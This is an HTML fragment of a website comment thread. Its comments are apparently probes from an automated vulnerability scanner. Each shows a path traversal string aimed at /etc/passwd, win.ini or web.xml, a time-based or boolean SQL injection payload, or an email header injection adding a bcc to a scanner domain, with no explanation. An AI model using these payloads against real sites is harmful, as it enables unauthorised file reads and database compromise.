                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:29</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:30</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:30</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>%2fetc%2fpasswd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:31</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/.././.././.././.././.././.././.././../etc/./passwd%00</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1 OR 2+931-931-1=0+0+0+1 -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">cvihhauv</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1
bcc:054981.1-1540.1.8da0c.1@bxss.me</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1 OR 3+931-931-1=0+0+0+1 -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:32</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>..</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">cvihhauv</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>to@example.com&gt;
bcc:054981.1-1541.1.8da0c.1@bxss.me</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1 OR 2+670-670-1=0+0+0+1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1 OR 3+670-670-1=0+0+0+1</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:33</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>file:///etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:34</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/\../\../\../\../\../\../\../etc/passwd</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">hegmlctl</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:34</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>12345&#039;&quot;\&#039;\&quot;);|]* {
&lt; &gt;</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:34</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>WEB-INF/web.xml</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:35</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>if(now()=sysdate(),sleep(9),0)/*&#039;XOR(if(now()=sysdate(),sleep(9),0))OR&#039;&quot;XOR(if(now()=sysdate(),sleep(9),0))OR&quot;*/</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:35</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>(select(0)from(select(sleep(9)))v)/*&#039;+(select(0)from(select(sleep(9)))v)+&#039;&quot;+(select(0)from(select(sleep(9)))v)+&quot;*/</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:35</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/WEB-INF/web.xml</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:36</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>WEB-INF\web.xml</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:36</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../../../../../../../../../../windows/win.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:36</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1; waitfor delay &#039;0:0:3&#039; -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:37</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>C:\WINDOWS\system32\drivers\etc\hosts</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:37</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../../../../../../../../../../windows/win.ini .jpg</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:37</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p></p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:38</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>................windowswin.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:38</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1); waitfor delay &#039;0:0:3&#039; -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:38</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>..\..\..\..\..\..\..\..\windows\win.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:38</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>1 waitfor delay &#039;0:0:3&#039; -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:38</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:39</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>YWDov2W7&#039;; waitfor delay &#039;0:0:3&#039; -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:39</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">ghpmjntw</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:39</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>-1;select pg_sleep(3); -- </p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
                                                <h4 class="uk-comment-title uk-margin-remove"><a class="uk-link-reset" href="#">yyprtclq</a></h4>
                                                <p class="uk-comment-meta uk-margin-remove-top"><a class="uk-link-reset" href="#">02 Apr 2019 06:33:39</a></p>
                                            </div>
                                        </div>
                                        
                                    </header>
                                    <div class="uk-comment-body">
                                        <p>../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</p>
                                    </div>
                                </article>
                                <hr>
                            </li>
                                                                                                <li class="uk-margin-remove-top">
                                <article class="uk-comment uk-visible-toggle">
                                    <header class="uk-comment-header uk-position-relative">
                                        <div class="uk-grid-medium uk-flex-middle" uk-grid>
                                            <div class="uk-width-auto">
                                                <img class="uk-comment-avatar uk-border-circle uk-width-small-1-2" src="/img/avatars/avatar_05_tn.png" width="80" height="80" alt="">
                                            </div>
                                            <div class="uk-width-expand">
